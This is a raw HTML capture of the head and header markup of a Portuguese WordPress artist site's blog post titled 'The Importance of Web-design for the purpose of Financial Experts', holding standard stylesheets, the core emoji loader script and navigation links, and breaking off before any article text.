

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dandai.net/sem-categoria/the-importance-of-web-design-for-the-purpose-of-financial-experts/
body_size: 15441
content:
<!DOCTYPE html>
<html class="html" lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>The Importance of Web-design for the purpose of Financial Experts</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para  &raquo;" href="https://www.dandai.net/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.dandai.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.10"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.dandai.net/wp-includes/css/dist/block-library/style.min.css?ver=5.9.10' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code>code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group:where(.has-background){padding:1.25em 2.375em}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='font-awesome-css'  href='https://www.dandai.net/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css'  href='https://www.dandai.net/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css'  href='https://www.dandai.net/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.5.8' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://www.dandai.net/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.15.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css'  href='https://www.dandai.net/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.6.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://www.dandai.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.6.5' media='all' />
<link rel='stylesheet' id='elementor-post-6318-css'  href='https://www.dandai.net/wp-content/uploads/elementor/css/post-6318.css?ver=1675797320' media='all' />
<link rel='stylesheet' id='elementor-pro-css'  href='https://www.dandai.net/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='elementor-global-css'  href='https://www.dandai.net/wp-content/uploads/elementor/css/global.css?ver=1675797320' media='all' />
<link rel='stylesheet' id='elementor-post-6352-css'  href='https://www.dandai.net/wp-content/uploads/elementor/css/post-6352.css?ver=1675797320' media='all' />
<link rel='stylesheet' id='elementor-post-6672-css'  href='https://www.dandai.net/wp-content/uploads/elementor/css/post-6672.css?ver=1675797320' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=5.9.10' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css'  href='https://www.dandai.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css'  href='https://www.dandai.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src='https://www.dandai.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://www.dandai.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.dandai.net/wp-json/" /><link rel="alternate" type="application/json" href="https://www.dandai.net/wp-json/wp/v2/posts/1581" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dandai.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.dandai.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.10" />
<link rel="canonical" href="https://www.dandai.net/sem-categoria/the-importance-of-web-design-for-the-purpose-of-financial-experts/" />
<link rel='shortlink' href='https://www.dandai.net/?p=1581' />
<link rel="alternate" type="application/json+oembed" href="https://www.dandai.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dandai.net%2Fsem-categoria%2Fthe-importance-of-web-design-for-the-purpose-of-financial-experts%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.dandai.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dandai.net%2Fsem-categoria%2Fthe-importance-of-web-design-for-the-purpose-of-financial-experts%2F&#038;format=xml" />
<link rel="icon" href="https://www.dandai.net/wp-content/uploads/2022/04/cropped-ICON-LOGO-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.dandai.net/wp-content/uploads/2022/04/cropped-ICON-LOGO-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.dandai.net/wp-content/uploads/2022/04/cropped-ICON-LOGO-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.dandai.net/wp-content/uploads/2022/04/cropped-ICON-LOGO-1-270x270.png" />
<!-- OceanWP CSS -->
<style type="text/css">
/* General CSS */#scroll-top{border-radius:100px}#scroll-top:hover{background-color:#9a8257}/* Header CSS */#site-header,.has-transparent-header .is-sticky #site-header,.has-vh-transparent .is-sticky #site-header.vertical-header,#searchform-header-replace{background-color:rgba(255,255,255,0)}#site-header{border-color:rgba(241,241,241,0)}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}
</style></head>

<body class="post-template-default single single-post postid-1581 single-format-standard wp-custom-logo wp-embed-responsive oceanwp-theme dropdown-mobile no-header-border default-breakpoint has-sidebar content-right-sidebar post-in-category-sem-categoria page-header-disabled has-breadcrumbs elementor-default elementor-kit-6318" itemscope="itemscope" itemtype="https://schema.org/Article">

	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Ir para o conteúdo</a>

		
		<div id="wrap" class="clr">

			
				<div id="transparent-header-wrap" class="clr">
	
<header id="site-header" class="clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

			<div data-elementor-type="header" data-elementor-id="6352" class="elementor elementor-6352 elementor-location-header">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7b55a72 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7b55a72" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-832b98d" data-id="832b98d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8cd91e0 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="8cd91e0" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.dandai.net">
							<img width="345" height="52" src="https://www.dandai.net/wp-content/uploads/2022/04/cropped-LOGO-2.png" class="attachment-full size-full" alt="" loading="lazy" srcset="https://www.dandai.net/wp-content/uploads/2022/04/cropped-LOGO-2.png 345w, https://www.dandai.net/wp-content/uploads/2022/04/cropped-LOGO-2-300x45.png 300w" sizes="(max-width: 345px) 100vw, 345px" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-18a6107" data-id="18a6107" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6f06646 elementor-nav-menu__align-center elementor-nav-menu--indicator-classic elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="6f06646" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade"><ul id="menu-1-6f06646" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6521"><a href="https://www.dandai.net/#home" class="elementor-item elementor-item-anchor">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6528"><a href="https://www.dandai.net/#bibiografia" class="elementor-item elementor-item-anchor">BIOGRAFIA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6538"><a href="https://www.dandai.net/#discografia" class="elementor-item elementor-item-anchor">DISCOGRAFIA</a></li>
